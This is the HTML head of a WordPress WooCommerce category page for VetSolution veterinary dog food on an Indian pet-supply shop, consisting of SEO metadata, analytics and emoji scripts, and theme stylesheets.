

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.all4pets.in/products/pet-food/for-dogs/vetsolution-for-dogs/
body_size: 70288
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-148422645-1"></script>
<script async>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-148422645-1');
</script>		
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.all4pets.in/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>VETSOLUTION FOR DOGS Archives - All4pets</title>
	<link rel="canonical" href="https://www.all4pets.in/products/pet-food/for-dogs/vetsolution-for-dogs/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="VETSOLUTION FOR DOGS Archives - All4pets" />
	<meta property="og:url" content="https://www.all4pets.in/products/pet-food/for-dogs/vetsolution-for-dogs/" />
	<meta property="og:site_name" content="All4pets" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.all4pets.in/products/pet-food/for-dogs/vetsolution-for-dogs/","url":"https://www.all4pets.in/products/pet-food/for-dogs/vetsolution-for-dogs/","name":"VETSOLUTION FOR DOGS Archives - All4pets","isPartOf":{"@id":"https://www.all4pets.in/#website"},"primaryImageOfPage":{"@id":"https://www.all4pets.in/products/pet-food/for-dogs/vetsolution-for-dogs/#primaryimage"},"image":{"@id":"https://www.all4pets.in/products/pet-food/for-dogs/vetsolution-for-dogs/#primaryimage"},"thumbnailUrl":"https://www.all4pets.in/wp-content/uploads/2022/05/VET-SOLUTION-CARDIAC.jpg","breadcrumb":{"@id":"https://www.all4pets.in/products/pet-food/for-dogs/vetsolution-for-dogs/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.all4pets.in/products/pet-food/for-dogs/vetsolution-for-dogs/#primaryimage","url":"https://www.all4pets.in/wp-content/uploads/2022/05/VET-SOLUTION-CARDIAC.jpg","contentUrl":"https://www.all4pets.in/wp-content/uploads/2022/05/VET-SOLUTION-CARDIAC.jpg","width":1000,"height":1000,"caption":"Vet Solution Canin-Cardiac for dogs"},{"@type":"BreadcrumbList","@id":"https://www.all4pets.in/products/pet-food/for-dogs/vetsolution-for-dogs/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.all4pets.in/"},{"@type":"ListItem","position":2,"name":"PET FOOD","item":"https://www.all4pets.in/products/pet-food/"},{"@type":"ListItem","position":3,"name":"DOG FOOD","item":"https://www.all4pets.in/products/pet-food/for-dogs/"},{"@type":"ListItem","position":4,"name":"VETSOLUTION FOR DOGS"}]},{"@type":"WebSite","@id":"https://www.all4pets.in/#website","url":"https://www.all4pets.in/","name":"All4pets","description":"Pet Supplies: Pet Animal Supplies online at best price in india","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.all4pets.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="All4pets &raquo; Feed" href="https://www.all4pets.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="All4pets &raquo; Comments Feed" href="https://www.all4pets.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="All4pets &raquo; VETSOLUTION FOR DOGS Category Feed" href="https://www.all4pets.in/products/pet-food/for-dogs/vetsolution-for-dogs/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.all4pets.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.all4pets.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.all4pets.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='pgssl-front-css' href='https://www.all4pets.in/wp-content/plugins/pgs-core/social-login/assets/css/pgssl-front.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.all4pets.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.all4pets.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.0.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.all4pets.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.0.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.all4pets.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/includes/icons/flaticon/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themefy-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/includes/icons/themefy/themefy.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/fonts/font-awesome/css/all.min.css?ver=5.12.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='font-awesome-shims-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/fonts/font-awesome/css/v4-shims.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.all4pets.in/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/jquery-ui/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/owl-carousel.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/magnific-popup.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/slick-slider/slick.min.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/slick-slider/slick-theme.min.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/slicknav.min.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='custom-header-style-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/header-style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-shortcodes-style-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/shortcodes.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-style-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<style id='ciyashop-style-inline-css' type='text/css'>
.ciyashop-site-layout-boxed #page,.ciyashop-site-layout-framed #page,.ciyashop-site-layout-rounded #page {
  max-width: 1300px;
}
.ciyashop-site-layout-boxed .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) {
  padding-right: 0px !important;
  padding-left: 0px !important;
}
.ciyashop-site-layout-boxed .vc_row[data-vc-full-width="true"] {
  margin-left: -15px !important;
  margin-right: -15px !important;
}
.site-header .site-title img {
  max-height: 70px;
}
.device-type-mobile .site-header .site-title img {
  max-height: 70px;
}
.site-header .sticky-site-title img {
  max-height: 50px;
}
#preloader {
  background-color: #ffffff;
}
#header-sticky {
  background-color: #ffffff;
}
#header-sticky, .main-navigation-sticky .primary-menu > li > a, .main-navigation-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link, .header-sticky-inner .woo-tools-actions > li i {
  color: #969696;
}
#header-sticky #site-navigation-sticky-mobile .slicknav_menu .slicknav_icon-bar {
  background-color: #969696;
}
.main-navigation-sticky .primary-menu > li:hover > a, .main-navigation-sticky .primary-menu > li > a:hover, .main-navigation-sticky .primary-menu > li.current-menu-item > a, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a:before, .main-navigation-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link:hover, .site-header .header-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current_page_item > a.mega-menu-link,
.site-header .header-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, 
.main-navigation-sticky .primary-menu > li.current-menu-item > a:before, 
.main-navigation-sticky .primary-menu > li.current-menu-ancestor > a:before, 
.main-navigation-sticky .primary-menu > li.current_page_item > a,
.header-sticky-inner .woo-tools-actions > li i:hover {
  color: #FF642E;
}

			#header-sticky .primary-menu > li:before, 
			.header-sticky-inner .woo-tools-cart .cart-link .count, 
			.header-sticky-inner .woo-tools-wishlist .ciyashop-wishlist-count {
  background-color: #FF642E;
}
.inner-intro {
  height: 150px;
}
.header_intro_bg-color {
  background-color: #191919;
}
body,html {
  font-family: "Lato", sans-serif;
  font-weight: 400;
  line-height: 26px;
  font-size: 14px;
}
h1 {
  font-family: "Montserrat", sans-serif;
  font-weight: 500;
  line-height: 44px;
  font-size: 36px;
}
h2,.deal-banner .caption h2 {
  font-family: "Montserrat", sans-serif;
  font-weight: 500;
  line-height: 38px;
  font-size: 30px;
}
h3 {
  font-family: "Montserrat", sans-serif;
  font-weight: 500;
  line-height: 34px;
  font-size: 26px;
}
h4,
.vc_custom_heading h4 {
  font-family: "Montserrat", sans-serif;
  font-weight: 500;
  line-height: 30px;
  font-size: 22px;
}
h5,
.vc_custom_heading h5,
.testimonials h5 {
  font-family: "Montserrat", sans-serif;
  font-weight: 500;
  line-height: 28px;
  font-size: 20px;
}
h6,
.share h5, 
.share ul,
.sidebar .widget .item-detail h4 {
  font-family: "Montserrat", sans-serif;
  font-weight: 500;
  line-height: 22px;
  font-size: 18px;
}

</style>
<link rel='stylesheet' id='ciyashop-responsive-shortcode-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/responsive-shortcode.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-responsive-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/responsive.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-color-customize-css' href='https://www.all4pets.in/wp-content/uploads/ciyashop/color_customize.css?ver=1766277495' type='text/css' media='all' />
<style id='ciyashop-color-customize-inline-css' type='text/css'>
.section-title h2 {
    color: #ff642e;
    font-weight: 600;
}				

.single_variation_wrap .woocommerce-variation-description {
    display: none;
}

.site-title, .sticky-site-title {
    padding: 5px 0;
}

.page-id-17825 .inner-intro.header_intro {
    display: none;
}


.product-category-items .category-img-container img {
    max-width: 100%;
    width: 295px;
    border-radius: 50%;
    height: 295px;
    border: 2px solid #ff642e;
}

.product-category-items.category-style-none .pgs-core-category-container .category-content .category-title a {
    color: #323232;
    font-size: 13px !important;
}

.page-id-17825 .product-category-items.product-category-hcenter .pgs-core-category-container .category-content {
    position: relative;
    text-align: center;
}

